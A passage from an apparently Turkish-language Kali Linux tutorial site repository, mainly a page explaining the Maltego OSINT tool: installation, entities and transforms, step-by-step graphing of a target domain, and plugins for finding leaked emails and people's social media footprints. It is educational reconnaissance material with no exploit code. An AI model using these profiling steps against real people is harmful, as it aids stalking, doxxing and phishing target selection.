            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="../js/script.js"></script>
</body>
</html>
</file>


<file: tools/maltego.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Maltego - Kali Linux Araçları</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="../index.html">Ana Sayfa</a></li>
            <li><a href="../download.html">İndir</a></li>
            <li><a href="../packages.html">Paket Kurulumu</a></li>
            <li><a href="../tools.html">Araçlar</a></li>
            <li><a href="../iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="tool-header">
        <h1>🕸️ Maltego</h1>
        <p>OSINT ve Görsel Veri Madenciliği - Paterva tarafından geliştirildi</p>
    </header>

    <section class="tool-content">
        <div class="tool-intro">
            <h2>📌 Maltego Nedir?</h2>
            <p>Maltego, açık kaynak istihbaratı (OSINT) toplamak ve görselleştirmek için kullanılan bir araçtır. Kişiler, şirketler, alan adları, IP adresleri, e-postalar arasındaki ilişkileri grafik
olarak gösterir.</p>
        </div>

        <div class="tool-section">
            <h2>🚀 Başlangıç</h2>
            <div class="code-block">
                <pre><code># Maltego'yu başlat
maltego

# Kurulum (Kali'de varsayılan)
sudo apt install maltego -y

# Community Edition (CTAS) ücretsiz
# Kayıt ol: https://www.maltego.com/ce-registration/</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🔧 Çalışma Mantığı</h2>
            <p>Maltego iki temel kavram üzerine kuruludur:</p>
            <div class="info-list">
                <li><strong>Entities (Varlıklar):</strong> Bir domain, kişi, IP, e-posta gibi bilgi parçaları</li>
                <li><strong>Transforms (Dönüşümler):</strong> Bir varlıktan başka bir varlığa geçişi sağlayan sorgular (DNS, WHOIS, arama motoru, sosyal medya vb.)</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>🎯 Yaygın Kullanım Senaryoları</h2>
            <div class="info-list">
                <li><strong>Bir Domain'in Tüm Bilgileri:</strong> Domain → WHOIS → E-posta → Kişi → Diğer domain'ler</li>
                <li><strong>Bir Kişinin Dijital Ayak İzi:</strong> E-posta adresi → Sosyal medya profilleri</li>
                <li><strong>IP → Konum → ASN → Diğer IP'ler</strong></li>
                <li><strong>Subdomain keşfi:</strong> Ana domain → Tüm alt domain'ler</li>
                <li><strong>Sosyal medya bağlantıları:</strong> Facebook → Twitter → Instagram → E-posta</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>📋 Kullanım Adımları</h2>
            <div class="code-block">
                <pre><code>1) Yeni grafik oluştur (File → New Graph)
2) Palette'den "Domain" varlığını sürükle
3) Hedef domain'i yaz (örn: hedef.com)
4) Varlık üzerinde sağ tıkla
5) "All Transforms" seçeneğini tıkla
6) Maltego otomatik olarak bilgi toplar
7) Toplanan bilgiler grafiğe eklenir
8) Her yeni varlık için aynı işlemi tekrarla

Kısayollar:
- Ctrl+N : Yeni grafik
- Ctrl+S : Kaydet
- Ctrl+G : Çalıştır (Run transforms)
- Ctrl+L : Yerleşimi düzenle (Layout)</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>💡 Faydalı Transforms (Eklentiler)</h2>
            <div class="info-list">
                <li><strong>Shodan:</strong> IP'ler, portlar, servisler hakkında bilgi</li>
                <li><strong>HaveIBeenPwned:</strong> Sızan e-postaları bulma</li>
                <li><strong>Hunter.io:</strong> Bir domain'e ait e-postaları bulma</li>
                <li><strong>Social Links:</strong> Sosyal medya bağlantı analizi</li>
                <li><strong>Pipl:</strong> Kişi arama motoru</li>
                <li><strong>BuiltWith:</strong> Web teknoloji tespiti</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>📂 Grafik Kaydetme ve Paylaşma</h2>
            <div class="info-list">
                <li>Maltego grafikleri .maltego veya .mtgx formatında kaydedilir</li>
                <li>Grafik PNG, PDF, SVG olarak dışa aktarılabilir</li>
                <li>Büyük keşifler için Report özelliği kullanılabilir</li>
                <li>Collaboration için Maltego CE ücretsizdir</li>
            </div>
        </div>

        <div class="tool-nav">
            <a href="sqlmap.html" class="btn btn-secondary">← SQLMap</a>
            <a href="metasploit.html" class="btn btn-primary">Metasploit →</a>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Eğitim amaçlıdır.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="../js/script.js"></script>
</body>
</html>
</file>


